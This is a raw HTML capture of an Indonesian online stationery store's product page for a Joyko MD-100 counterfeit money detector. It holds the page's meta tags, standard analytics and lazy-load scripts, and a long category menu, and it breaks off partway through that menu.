

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alattulis.co.id/joyko-counterfeit-money-detector-md-100-jk.html
body_size: 674361
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Katalog harga Joyko Counterfeit Money Detector MD-100 &quot;JK&quot;"/>
<meta name="description" content="Promo Joyko Counterfeit Money Detector MD-100 &quot;JK&quot; diskon semua Mesin Pendeteksi Uang Palsu"/>
<meta name="keywords" content="Joyko Counterfeit Money Detector MD-100 Mesin Deteksi Uang Palsu, JK-CMD100, Katalog harga Joyko Counterfeit Money Detector MD-100 &quot;JK&quot;, merek=Joyko,google_product_category=Bisnis &amp; Industri &gt; Ritel &gt; Penanganan Uang &gt; Pendeteksi Uang Palsu,google_product_category_id=4290,satuan=Pcs,barcode=---,nama_produk=Joyko Counterfeit Money Detector MD-100 &quot;JK&quot;, Mesin Pendeteksi Uang Palsu, Merek ATK&gt;Joyko dan Peralatan Mesin Kantor &amp; Sekolah&gt;Mesin Pendeteksi Uang Palsu"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Katalog harga Joyko Counterfeit Money Detector MD-100 &quot;JK&quot;</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.alattulis.co.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.alattulis.co.id/joyko-counterfeit-money-detector-md-100-jk.html" />
<link  rel="icon" type="image/x-icon" href="https://www.alattulis.co.id/media/favicon/websites/3/alattuliscoid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.alattulis.co.id/media/favicon/websites/3/alattuliscoid-pav-1.png" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3FPYJXD5HK"></script>




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP2KWZ3');</script>
<!-- End Google Tag Manager -->
        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Joyko&#x20;Counterfeit&#x20;Money&#x20;Detector&#x20;MD-100&#x20;Mesin&#x20;Deteksi&#x20;Uang&#x20;Palsu"/>
<meta property="og:description" content="Jual&#x20;Alat&#x20;Tulis&#x20;Joyko&#x20;Mesin&#x20;Pendeteksi&#x20;Uang&#x20;Palsu&#x20;kode&#x20;Type&#x20;MD-100&#x20;lengkap&#x20;dan&#x20;murah&#x20;hanya&#x20;di&#x20;toko&#x20;atk&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:url" content="https://www.alattulis.co.id/joyko-counterfeit-money-detector-md-100-jk.html"/>
<meta property="product:price:amount" content="97500"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.alattulis.co.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-counterfeit-money-detector-md-100_lyfpag77dyuh4nda.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-CMD100"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Mesin Pendeteksi Uang Palsu"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-joyko-counterfeit-money-detector-md-100-jk page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog 2025 Toko Atk Jual Alat Tulis Kantor | Distributor Stationery Sekolah Lengkap Harga murah'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.alattulis.co.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s/" >Sign In</a></li><li><a href="https://www.alattulis.co.id/customer/account/create/" id="idC1Tjegfl" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.alattulis.co.id/" title="Katalog&#x20;2025&#x20;Toko&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&#x7C;&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Harga&#x20;murah" aria-label="store logo"><img src="https://www.alattulis.co.id/media/logo/websites/3/alattuliscoid-logo-1.png" title="Katalog&#x20;2025&#x20;Toko&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&#x7C;&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Harga&#x20;murah" alt="Katalog&#x20;2025&#x20;Toko&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&#x7C;&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Harga&#x20;murah" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.alattulis.co.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.alattulis.co.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.alattulis.co.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.alattulis.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.alattulis.co.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 